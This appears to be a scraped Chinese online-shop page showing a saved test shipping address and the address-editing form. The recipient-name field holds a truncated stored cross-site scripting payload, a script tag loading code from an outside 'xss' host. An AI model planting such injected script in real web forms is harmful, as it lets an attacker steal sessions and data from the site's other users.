 地址 1 （默认地址） 编辑 删除
收货人：test
详细地址：北京北京市
手机号码：18500339000
固定电话：
电子邮件：123456@qq.
邮政编码：100000
×
* 收货人姓名： <script src=http://xss.ha
* 选择所在地： 北京 北京市 东城区
* 收货详细地址： xxxx
* 邮政编码： 100000
* 手机号码： 18500339000 或 固定电话：
手机和固定电话至少填写一个，固定电话请加区号。
邮箱： 123456@qq.com 用来接收订单提醒邮件，便于您及时了解订单状态。
保存收货人信息